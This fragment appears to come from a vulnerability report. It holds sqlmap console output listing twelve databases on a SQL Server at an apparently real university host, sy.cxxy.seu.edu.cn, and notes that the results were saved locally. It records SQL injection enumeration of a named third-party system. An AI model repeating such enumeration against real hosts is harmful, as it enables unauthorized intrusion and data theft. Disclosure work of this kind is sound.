 sqlmap
[21:59:16] [INFO] resumed: "model"
[21:59:16] [INFO] resumed: "msdb"
[21:59:16] [INFO] resumed: "ReportServer"
[21:59:16] [INFO] resumed: "tempdb"
available databases [12]:
[*] CXXY_SY_TEST
[*] DNCXXY_lw
[*] DNDXCXXY_CX
[*] DNDXCXXY_JS
[*] DNDXCXXY_PT
[*] DNDXCXXY_SY
[*] DNDXCXXY_XFRD
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] tempdb
[21:59:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\sy.cxxy.seu.edu.cn'
[*] shutting down at 21:59:16
C:\Python27\sqlmap>